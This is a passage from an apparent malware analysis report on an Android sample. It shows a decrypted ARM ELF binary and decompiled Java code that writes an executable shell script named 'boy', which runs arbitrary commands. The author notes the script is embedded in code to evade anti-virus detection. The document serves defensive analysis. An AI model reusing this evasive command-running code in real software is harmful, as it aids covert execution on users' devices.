$ file bx.decrypted
bx.decrypted: ELF 32-bit LSB executable, ARM, EABI5 version 1 (SYSV), statically linked,
BuildID[sha1]=9f6632bc87c8c6e42370d4224a6acfac47eb6d52, stripped
Creating Scripts
The sample also uses some shell scripts. They are not included in the assets or resources, but embedded in the code. This is probably done so that anti-virus engines cannot directly match or search for those scripts.
For instance, the code below writes a shell script named boy.
public static File b(Context arg4) { ... StringBuilder thescript = new StringBuilder(); thescript.append("#!/system/bin/sh\n").append("PATH=\'/system/bin\'\n").ap pend("CMD=$2\n").append("if [ \"${CMD::3}\" == \"sh \" ]\n").append("then\n").append(" ./post.sh\n").append("else\n").append(" exec /system/bin/sh -c \"$CMD\"\n").append("fi\n"); File f = new File(v0, "boy"); if(f.exists()) { f.delete(); } try { f.createNewFile(); FileOutputStream v0_2 = new FileOutputStream(f); v0_2.write(thescript.toString().getBytes()); v0_2.flush(); v0_2.close(); } catch(Exception v0_1) { } f.setExecutable(true); return f; }
The script will look as follows, and is used to run shell commands.
3/9